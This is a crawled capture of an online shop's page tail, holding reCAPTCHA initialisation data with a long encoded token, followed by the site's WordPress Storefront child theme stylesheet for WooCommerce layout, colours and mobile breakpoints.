w57DtyB6wrFKWMKzw5sSPMOKwqPCtsOQw7pqwpXDjsOCA8KCwppGw77CnnY+fsOrwoo2wr7CsVHCkjrDiQk4w6hhMC7DiW/DuxpNwrrDiMOBNTRew7IfGx3CmcOpw4zCpB/DpTLDuT3CqMOOwoBPw7BPw4zCr3XDusKTdsKCw7oLZXJrw74UwqRgWnBIf8Kgw75aw6bDggk4wpLCjyTCh3TCgCt8wobCqMKewqrCsQkcwpo+wqhsF8OjwqDCjMOGwqrCtMKianA/wr3CucKGeDnDlcOpwpYmw4jDncK3wpZjcU/DpsKvPATCpcKAw695egtdw59WOsK9w7DCpsONRXgYwpITWsOqwqFVKQVaw7V3N2XDlMKLXV/DlmsiUMOVwpTCqsKgw6bDosOfwr50wpPClcOrwpp2w7vCosOIwrrCg8KyQzQzwpvCl8O/w7rCmjs7MVozw5nCksKJKm3DjSLDm8OUFSTCqMOzPsOFwoDCosO1w6nCpMK7wrs5w6UlwqF9w5LDmFbDil3DvHjCrsKyw7vDiHNzwrReNMKOJMOIRsKpwoHCtsO6VcKmwpMoBUpLfMKNAMONw7QlwoVCfcKYwrEFdHRqw5N2eMKpwowpw4XDh2pNWx/DlcOBwq7Co8O8KyzCqsOrwo0TwpEcw6QaF8KgcmV+ecODL8KMBcODCU/[base64]/w7cgB1rDhHLCk8KFwozCsEwDwr3CmUXClMOCw5AKwr4ew7HDjTMKM8KNw43Du0cLBMOHVMKPJinDhcKpFmLCi8OAw48Pwr1TOwfCg8K8wqYHesK8wpMhT8KQTcOMCMOAGwRkw5IVwrtMw7fDo0XDkUzCmcOZwprCvsKaasKKw6/CiEnDl8OCfMOWXFcsLQkyAcK1wrrCqhMBw6HCplfDsArCgiVcwrjDrcK5w5htPCogw47ClwDDv8KuPAYew5pefcK9wqIuwrBVwoHDiWnDoEtYw5cfwocQw4fDr8KXwq7DhcKuwrAlEcKuw5HCnmTDrsKLVHvCkW/Cs8O+BxjCu8KfSEHCgMObwrc/Kh44wqDCtTMPCsKwcsOUw5vDoibCucKeBMKxwqvDnVRcBy7CiA7Dl8KFwrQBwqHCicOpwpnCqzvDhcKywoTCmBoPwoHCsgrDk8KlKCUwPyHDv8ORdifDl8KRwps/w4zCnG5Uw4tuw4bCvxfCmsOawrjCqMKPMMOQAcOxAMOMCsKHw6ttVcOtw6rDq2F5f8KYP8OHSMKTL8OrITvCp8K0wpkPRgTCrTnDk8KLw6fDiSJJwoELwoXDiDLDmmB+wpTCuMKewrDDsHl+w7ttP8KWEsO1wrl1XMKUMm8mw7vChl/DjMKcwoFnCMKYEg0CwqQQwr4lITTDkRc+w69kwpdVwo7DvFHDolsbw7LDmlh5A3DCtyhFwqrDnVnDgXLDmMKoWEQow6bCoSjDoT/DoMKGw7fCocOcw5ozwp5ANQbDrn9Fw5bCvcKLLMKuwrDDmsKNw70SKcOqNcKIwopkw7wLVSEpYgvDusOww4jDmyXCtHjCsmjCj2w+dAUdLS/CgsK6L2g+w67ChsKAwpV/A8OHwqRRQjbCsxoqw5/[base64]/[base64]/CiMO3Vx7DgDzCrsO5fW1JwphVBkvDscOwD8O/w4dnw7Nvw73ClcK/w6VWwqXCg8Okw6nCglVgEDjCpcKqw67DslFuw4dVwqrCmURiwq/[base64]/w5NOw5vDhcKgQMKvZw1EMRVzDcO8wrnCpcKKWiYzw6k/w5DDjsOiwow2w5jDjH44wpDCp2bCiGXCq8O/wr5Rw6XDisOywqkHwpjDtMODw6nChMKpXcOVdH3DiU5wworCpsKnwpBPwqXDh8OlwqN2NxbDmsOYw48iwrhmw5XCmjdrwr0ywp3DtXEuwpNePgLCgcKSw4VXE1hRw7DCr8OyIA1kEMKOwogCw5AZYj9AacOLwqIUPV9FcjAKwqZ/XcOMw4Bvwp4wwoHCpcKnw4ZpFsK/SGDDn8Ouw7/CqsKjw6JaLcOZR8OJw4jCsjB3CcKkw6nDrsOTwqMvw5HDkBsvI8K5YWJSHcOlw5NMQcOaW8KPWWDCtS5qH8KXDzPDgcO0EgnDtMKfw7vDuMK8FMOHw5HDtErCg8KIw5rDjTnCkF/CkMOCHsKSw4Q8Fh5VwoQaMBsBw7HCgMKSw5/Do8KNwpDDmsKfwoBQf8Oaw7zCicO+wq0wTCvDun82C0Zhw4Epw5hYwq/[base64]/[base64]/ClMKuPV5ZwqI2ecOuD8Oqw7jCmFNXEsKowphoRgUAEMKFw4fCjHPCkMODw6PDpMKTwqvCoMKkK8KERzMYWErDsMK8w7QFLMOaw6nCi3jCucOyw4TClsK/w4HDhcKgw4/CicO+wo0xw4JVw6jCocKBUyfDgMKmC21ww5tUXiM1wqfCnGLCunrClMOlw5UQGWHDriQ1w47CiFjCp8K2MsKeIcKgJgLCr8K+fU/DmmhkQcKTU8Obw7Niw4N/[base64]/TsKrw6XCqm/Dnzczwpljw7VCwrrDrEZDEMKMwqnDsFACw5xZBsKcwprCj8OSw41JPcKWOSBuwoHDgcK/fcK9fsKqN8KtwqUbwr7DkmQMw5BwAjg2w4rDqcOVwpvCmXRzUsOUwqjDncKzYMKLM8KQQRwbwqBLwpzCoMOpw4vDmsOcdcOzw5ljwoEPScOVwqvCkEtrOcObOMOKwrRhFVrDq3/DggrDoGDDoMOmw7RTw4/Dh8O9w71ZPC7CugLDlUNqw4gpSGPCnnrClsKXw6pGK3Yuw4fCs8KGw43CiMKoTQVdw4tWwrFhXmJdIcKmcj7DkcKxw7PCtcKswpPDjMOXwpbCoy/[base64]/[base64]/[base64]/DvH3DmMKPR8OEdMOFTsObYgDDoVZswoYbQ8O+B1hVfggDwqTCp8KDNkXDuMOmw7nDvMKbREUVYynDrsOGG8OGcw0vKGYZwrzCqBtyw6rDisO8Kw4yw6nCscO0wrJmw4oEw4fCpGFpw7UjOzRMw4/CpcKHwo7Cn27DkBdNXsKwKMOZwqLDg8OBw5h0PlV6PQEtD8OtScKNPcO4UUbChsKmNsK6DsKwwpTDhjrCulozbWEfw4/DlcOrBQ3CkcKAEUHCqMKbax/DhyrDuWjDuy7CjcK7woUOw6bCnUZJIG/Dq8OsX8K8wpdgLU/Dj8KURTs7wq8qIG9BNxopw6nCjcK/w5VHwojDhsOmF8OeX8Krcw/[base64]/DkWTDtMK2w7QJwpDDpMK7PMK6AcK0byJQwr9NCCjDisK5XElIwqXCq8K6YcOVDD/CrTDCjScUU8KGVMO6U8OCGcOKUMOtPMKqw5bCriPDr0LDusKNfFrCj3LCl8KSU8KcwrPDnsKJw69Nw7jCq3MYOnfCtcKNw57DrjfDiMK0w48RNsODAMOGYMK9w5Zrw67DmW3DtXrCvlLDgATCmEvDucO4wqpOw7rCl8OEwrVIwrRRwogxwpkDwqPDjsKPQg/[base64]/CrsOUd1wBw4vCqsORw45JCxRuw5fDq2HChMKGfRrCpcOWw7TDpsKdwrbCgcO6wpAXwrjCqV7CljrCqEHDssKiLU7DjMK4WMOjTsOjDlRlw4TDjUDDnQ1Sw6fCjcOkwpBOMsKlfD1wGcKQw6owwqDCu8OUHMKIZy1AwqbDk0XDm1M6BAjDlsOgwrJ/[base64]/DssOfw5U2V8KAb8ORw4HDq8KRw4tvw4LDh8OTajsmETpfw7VvYVc/w5ADw5IkRFHCnMKBw7BCwpdbSBjCt8OZQSzCmBoIwpzCtcKhVQ3DsiYTwr/[base64]/[base64]/[base64]/CmMKha8OOfsO2LDtbOWlHMitLwprDvHTCt3Y8JAPDmMO8O2fDkcKXYXXCoAY4DMKlaQjCl8OWwpTCrFkRdMOJY8OTwr1IwqHCkMOOSAcSwoDDrMOiw7olRh/Cs8KXwo1FwpTCvsKKecOOe2d0wrbClsKPw416wpPDggjDtR8hTcKEwpJuAkYsMcK3esOtwpnDt8KEw6/DoMKVw4B7wobCp8OaFsONEsOvKAHDrsOBwrxFwqclw5QBay/[base64]/Dh8OybsKNw4sfw4vDuiHCuh7DngxRw74uwqnDlMOow445L3TDnsO/wonDpQtEw6TDucKIAMKHw5zDhDfDjMOlwrDCpsK7wqfDr8OFwrXDllHDncOOw6YqSCRLwrTCl8KWw6LDiykcOi/Ch1tZX8KRLMOkw5rDuMKSwrdfwodSUMO4fTXDiQfDpgbDmMK9HMONwqJqEsK/H8OQw7rCscK5HsKXXMO1w6/CsRtrFcKkcW/CvUTDqCfDkGAhwo4/IQjCosKgwoLDjsOuB8KQQsOjRcK1ecOmR1kBwpUbUUZ6wqDCoMKWcDDDg8O4VcOjwo00w6YpAMKIw6vDpMOmO8KUACTDvcOIMBdAE27CjFcJw5AuwrjDrsKac8KDbMKtwq5Xwr5JH1FPLw/[base64]/[base64]/Cn8O/JsKqDwHChWxLw6NJw4nCicKJwp/Cm8KJQsKyw79xwr08wqXCoMOFOHlvR30BwotwwrY+wqHCu8Odw6rDjgXDpkvDo8KLOR7CtsKJY8OpXcKEZsKWVDrDp8KEwq5iwqnCoVw0EiHDhcOVw4p2UcOATE/CjEHDmXMdw4JiCAIQwpEoecKVAj/CrhPClMOLw7Zywqg/w7vCpm7DlMKgwqNDw7JcwrQSwoY0WxTCvcKiwoMgCsK/[base64]/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le4pJ8UAAAAABDSRk37JjT1WXGf7TYoFGFtXP8P\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,974],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZiJDzAxnryhAZr/MRGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cruzstore.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x227n/9Fr/7MrdSafuqBjnuvuQ8STn+7MgBP9HsbUY2fN4\\u003d\x22,1,0,null,1,1769650219228,0,0,[218,102,132,38,110],null,[104,119,115,235],\x22RC-4ZxG9Wt2HG2zKw\x22,null,null,null,null,null,\x220dAFcWeA6nWLdmhUv6Qh7w6qDqAkwkwt940fVXR9w5xEd00Negot029NIVGCUFA3_4KDXIeGoxt0E-TwNBk4HK8DnGqA2PJ4RiyQ\x22,1769733019303]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cruzstore.com/wp-content/themes/storefront-child/style.css?ver=1.0.1456501434
body_size: 3234
content:
/*
Theme Name: Storefront Child
Template: storefront
Author: Child Theme Configurator
Version: 1.0.1456501434
Updated: 2016-02-26 17:43:54
*/

.site-header-cart .widget_shopping_cart .total {
    background-color: #f9f9f9 !important;
}
.site-header-cart .widget_shopping_cart{
      background-color: #f9f9f9 !important;
}
table:not( .has-background ) tbody tr:nth-child(2n) td, fieldset, fieldset legend {
    background-color: #f9f9f9;
}
table:not( .has-background ) th {
    background-color: #eaeaea;
}
table:not( .has-background ) tbody td {
    background-color: #f9f9f9 !important;
}
.home .button.add_to_cart_button {
	position:relative;
	margin-top:10px !important;
	bottom:0px;
}
#payment .payment_methods>.wc_payment_method>label{
	background:#eaeaea!important;
}
#payment .payment_methods > li .payment_box, #payment .place-order{
	background-color:#eaeaea!important;
}
.site-main .columns-3 ul.products li.product {
    width: 30.4117647059%;
    float: left;
    margin-right: 4%;
}
.home ul.products li.product{
	min-height: 420px !important;
}
.main-navigation ul li a, .site-title a, ul.menu li a{
	color:#fff;
}
ul.menu li.current-menu-item>a {
    color: #FE0004 !important;
}

.woocommerce-active.sd-header-expanded .site-header .secondary-navigation, .sd-header-expanded .site-header .secondary-navigation {
	margin-left: 15px;
	
}
.secondary-navigation a{
	color:#fff !important;
}
.home.blog .site-header, .home.page:not(.page-template-template-homepage) .site-header, .home.post-type-archive-product .site-header {
    margin-bottom:0em;
}
.home h1{
	    font-family: 'Covered By Your Grace';
    font-size: 32px;
    font-style: normal;
    font-weight: 400;
    line-height: 0.8;
color:#000;
}

.single-product div.product .summary table{
	
}

.single-product div.product table.variations{
	display: block !important;
}
.lsi-social-icons li a {
    padding: 5px !important;
}
#matkahuolto_postcode {
    width: 100px !important;
}
.matkahuolto_address{
	width: 200px !important;
}
.page-template-template-homepage:not(.has-post-thumbnail) .site-main {
    padding-top: 1.235801032em;
}

#payment .payment_methods > li {
    background-color: #f9f9f9;
}
#order_review, #payment .payment_methods > li .payment_box {
    background-color: #ffffff;
}
table th {
    background-color: #fff;
}
table tbody tr:nth-child(2n) td {
    background-color: #f9f9f9;
}

table tbody td {
    background-color: #f9f9f9;
}
table.cart td.product-remove, table.cart td.actions {
    border-top-color: #fff;
}
.site-content {
    
    padding-top: 50px;
}
.woocommerce-active .site-header .secondary-navigation  {
    font-size: 15px;
    width: auto;
    float: left !important;
	position: absolute;
	top: 0px;
	left:20px;
}
.woocommerce-breadcrumb{
	display:none;
}
.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a {
    padding: .875em 1.41575em;
    font-weight: 400;
    font-size: 1.3em;
	color:#eaeaea !important;
}
.widget .widget-title, .widget .widgettitle {
    font-size: 1.41575em;
 
    margin-bottom: 0.3em;
}
.storefront-product-section .section-title {
    text-align: center;
    margin-bottom: 0.3em;
}

.main-navigation ul.menu ul.sub-menu, .main-navigation ul.nav-menu ul.children {
    background-color: #000 !important;
}



.woocommerce-active.sd-header-expanded .site-header .site-branding img, .woocommerce-active.sd-header-expanded .site-header .site-logo-anchor img, .woocommerce-active.sd-header-expanded .site-header .site-logo-link img, .woocommerce-active.sd-header-expanded .site-header .custom-logo-link img, .sd-header-expanded .site-header .site-branding img, .sd-header-expanded .site-header .site-logo-anchor img, .sd-header-expanded .site-header .site-logo-link img, .sd-header-expanded .site-header .custom-logo-link img {
    max-height: 10.236em;
    width: auto;
}


.mc4wp-form-fields input[type="email"]{
	width:60%;
	
}
.mc4wp-form-fields input[type="submit"]{
	padding: 0.715em 1em !important;
	
}
.woocommerce-checkout .payment-fixed {
    position: absolute !important;
	
    
}

#order_review {
    background-color: #fff !important;
}
.woocommerce-active.sd-header-expanded .site-header, .sd-header-expanded .site-header {
    padding-top: 0.1em !important;
}

.sd-fixed-width .site {
	max-width: 1040px !important;
	margin: 0 auto;
}

body.custom-background {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
	font-size: 12px;
}

a:hover {
	color: #f30000;
}

a:focus {
	outline: none;
	opacity: .8;
}

.woocommerce-active .site-header .site-header-cart {
	width: 21.7391%;
	background-color: #FFF;
	float: right;
	margin-right: 0;
	margin-top: -20px;
	margin-bottom: 0;
	padding-top: .5em;
	
}
.cart-contents{
	color:#3E3E3E !important;
}
h2, .beta {
	font-size: 1.618em;
	letter-spacing: -1px;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
	font-weight: 700;
	margin: 0 0 .618em;
	color: #303236;
}

h3 {
	font-size: 20px;
}

ul, ol {
	margin: 0 0 .3em 3em;
	padding: 0;
}

.widget_nav_menu ul li::before {
	content: ">";
}

.widget_recent_entries ul li::before, .widget_pages ul li::before, .widget_categories ul li::before, .widget_archive ul li::before, .widget_recent_comments ul li::before, .widget_nav_menu ul li::before, .widget_links ul li::before {
	
	margin-right: .53em;
	display: inline-block;
	opacity: .35;
}

.widget_product_categories ul li.current-cat:before {
	content: "\f054";
}

.widget_categories ul li:before {
	content: "\f054";
}

.widget_categories ul li.current-cat:before {
	content: "\f054";
}

.widget_archive ul li:before {
	content: "\f054";
}

.widget_recent_comments ul li:before {
	content: "\f054";
}

.widget_nav_menu ul li:before {
	content: "\f054";
}

.widget_links ul li:before {
	content: "\f054";
}

.widget_product_categories ul li::before {
	opacity: .25;
	content: "\f054";
}

.widget-area .widget {
	font-size: 0.99em;
}

.widget-area .widget h1.widget-title {
	font-size: 1.387em;
}

.widget-area .widget a {
	color: #60646c;
	font-weight: 400;
}

.widget-area .widget a:hover {
	color: #96588a;
}

.page-template-template-homepage .site-main {
	padding-top: 1.5em;
}

.storefront-product-section {
	border-bottom: 3px solid rgba(0,0,0,0.024);
	margin-bottom: 1.236em;
}

ul.products li.product {
	margin-bottom: 2.7em;
	min-height: 350px;
}

.section-title {
	margin-bottom: 1em;
}

.site-header-cart .cart-contents {
	padding: 0 1em .6em;
}

.hentry .entry-content a:not(.button) {
    text-decoration: none;
}

ul.products li.product h3 {
	font-size: 15px !important;
	line-height: 1.2em;
}
ul.products li.product .woocommerce-loop-product__title, ul.products li.product h2, ul.products li.product h3 {
    font-size: 18px !important;
    font-weight: 400;
    margin-bottom: 0;
	padding-bottom: 2px;
	text-decoration: none!important;
}
ul.products li.product .price, .onsale {
	color: #60646C;
	font-size: 1.2em;
	font-weight: 700 !important;
	line-height: 1.4em;
}

ul.products li.product .button {
	margin-bottom: 0;
	font-size: 1.1em;
}
.widget_product_search form input[type="search"], .widget_product_search form input[type="text"], .widget_search form input[type="search"], .widget_search form input[type="text"] {
   
}
.sd-button-size-largest button, .sd-button-size-largest input[type="button"], .sd-button-size-largest input[type="reset"], .sd-button-size-largest input[type="submit"], .sd-button-size-largest .button, .sd-button-size-largest .added_to_cart, .sd-button-size-largest .widget-area .widget a.button, .sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
    padding: 0.7em 1em !important;
}
.site-search .widget_product_search input[type="search"], .site-search .widget_product_search input[type="text"] {
	padding: 1em 1.2em 1em 2.1em;
	line-height: 1;
	opacity: .9;
}

.site-search .widget_product_search form::before {
	top: 1.1em;
	left: 1.3em;
}

.sd-button-size-largest button, .sd-button-size-largest input[type="button"], .sd-button-size-largest input[type="reset"], .sd-button-size-largest input[type="submit"], .sd-button-size-largest .button, .sd-button-size-largest .added_to_cart, .sd-button-size-largest .widget-area .widget a.button, .sd-button-size-largest .site-header-cart .widget_shopping_cart a.button {
	border: none;
	box-shadow: none;
}

.site-header .site-branding, .site-header .site-logo-anchor, .site-header .site-logo-link {
	display: block !important;
	width: 35% !important;
	float: left !important;
	margin-right: 4.34783% !important;
	clear: both !important;
	height:100%;
	margin-left:10px;
	padding: 7px 0 7px 0 !important;
}
.storefront-breadcrumb{
	display: none;
}
.sd-header-expanded .site-header .site-logo-link img {
    max-height: 85.236em !important;
    width: auto;
}

.reset_variations {
	margin-left: 10px;
}

.single-product div.product .product_meta, .single-product div.product .woocommerce-product-rating a, ul.products li.product .star-rating {
	display: none;
}

.single-product div.product form.cart {
	border-bottom: none;
	margin-bottom: 10px;
}

.single-product div.product .summary {
	width: 52.9412%;
	float: right;
	margin-right: 0;
	margin-bottom: 0;
}
ul.products li.product .price, .single-product div.product .summary .price {
   
    font-size: 18px !important;
    padding-top: 5px;
    font-style: normal;
}
.onsale {
	border-color: #ff0000 !important;
	border: 2px solid #ff0000 !important;
    border-radius: 0 !important;
	color: #ff0000 !important;
	background-color: #fff;
	position: absolute;
	top: 0;
	left: 0;
    font-family: 'Open Sans' !important;
    font-weight: 400 !important;
    font-size: 15px !important;
    padding:15px;
}

.button.add_to_cart_button {
	position: absolute;
	bottom: 0;
	width: 100%;
	left: 0;
	margin-top: 40px;
}
ul.products li.product .woocommerce-LoopProduct-link {
	margin-bottom: 10px;
}
.widget ul ul {
    margin-left: 0em;
}
.footer-widgets {
	padding-top: 1.8em;
}

.site-info {
	padding: 1em 0;
	text-align: center;
	border-top: #333 thin solid;
}

.site-footer {
	background-color: #111;
	color: #93979F;
	padding: .5em 0;
}

.site-footer a {
	font-size: .9em;
	line-height: .6em;
}

.widget {
	margin: 0 0 1.631em;
}

.widget_nav_menu ul li, .widget_links ul li {
	margin-bottom: .1em;
}

.single-product div.product p.stock.in-stock::before {
	content: "\f087";
}

.woocommerce-info, .woocommerce-noreviews, p.no-comments {
	background-color: #999;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea, .input-text {
	padding: .618em;
	background-color: #fff;
	box-shadow: none;
}

.woocommerce-active.sd-header-expanded .site-header .site-search, .sd-header-expanded .site-header .site-search {
	width: 30%;
	float: right;
	margin-right: 0;
	margin-left: 0;
	margin-bottom: 0;
	margin-top:10px;
}

.hentry .entry-header {
	display: none;
}

.hentry {
	margin: 0 0 .236em;
	padding-bottom: .231em;
	border-bottom: none;
}

p {
	margin: 0 0 .818em;
}

p a {
	color: #000000;
	font-weight: normal;
	text-decoration: underline;
}

hr {
	background-color: #CCC;
	border: 0 none;
	height: 1px;
	margin: 1.54em 0;
}

.contact-form input[type="email"], .contact-form input[type="text"] {
	width: 550px;
	max-width: 98%;
	margin-bottom: 13px;
	border: #eaeaea thin solid;
}

.contact-form textarea {
	height: 200px;
	width: 550px;	background-color: #eaeaea;

	max-width: 98%;
	float: none;
	border: #666 thin solid;
	margin-bottom: 13px;
}

input[type="text"], input[type="email"], input[type="url"], input[type="password"], input[type="search"], textarea, .input-text {
	padding: .618em;
	background-color: #eaeaea;
	box-shadow: none;
	width: 100%;
	border: #eaeaea thin solid;
}

.giftcard {
	margin-left: 10px;
}

.added_to_cart {
	display: none;
}

.main-navigation ul.menu > li > a, .main-navigation ul.nav-menu > li > a {
	padding: 0 .5em 0.9em;
}

.main-navigation ul.nav-menu > li.menu-item-has-children > a::after {
	margin-left: 15px;
}

@media screen and (max-width: 768px) {

.site-main .columns-3 ul.products li.product {
    width: 100% !important;
    float: left;
    margin-right: 0% !important;
}
}
@media screen and (max-width: 568px) {
	
	.button.add_to_cart_button {
    position: absolute;
    bottom: 0;
    width: 100%;
    left: 0;
    margin-top: 10px !important;
}
	.site-content {
    
    padding-top: 15px;
}
	.main-navigation ul li a::before {
		font-family: "FontAwesome";
		content: "\f054";
		margin-right: .53em;
		font-weight: 400;
	}
	
	.site-header {
		background-repeat: no-repeat;
		background-color: #000;
		background-size:90%;
		padding-top: 2.0em;
		color: #9AA0A7;
		background-position: center right;
		position: relative;
		z-index: 999;
		padding-bottom: 0.218em;
	}
	
	.site-header .custom-logo-link {
		display: block !important;
		width: 100% !important;
		float: none !important;
		margin-top: 25px !important;
	}
	.site-header .custom-logo-link img, .site-header .site-logo-anchor img, .site-header .site-logo-link img {
    max-width: 150px;
	text-align:center;
	margin:0 auto;
}
	.woocommerce-active .site-header .site-header-cart {
		display: block;
		height: 2.244em;
		width: 2.244em;
		position: absolute;
		top: 0;
		right: 0;
		background-color: rgba(0,0,0,0);
		text-indent: -9999px;
	}
	
	.main-navigation {
		background-color: transprent;
	}
	
	.main-navigation ul.menu ul {
		background-color: #fff;
	}
	
	.woocommerce-active .site-header .site-search  {
		width: 100%;
		float: left;
		margin-right: 0;
		margin-left: 0;
		margin-bottom: 0;
	}
	
	ul.products li.product .button {
		font-size: 1.1em;
		margin-bottom: 0;
	}
	
	ul.products li.product {
		margin-bottom: 2.7em;
		min-height: 430px;
	}
	
	.single-product div.product .summary {
		width: 100%;
		float: right;
		margin-right: 0;
		margin-bottom: 0;
	}
	
	.tabs.wc-tabs {
		display: none;
	}
	
	.woocommerce-active .site-header .site-header-cart {
		top: 4px;
		right: 4px;
	}
}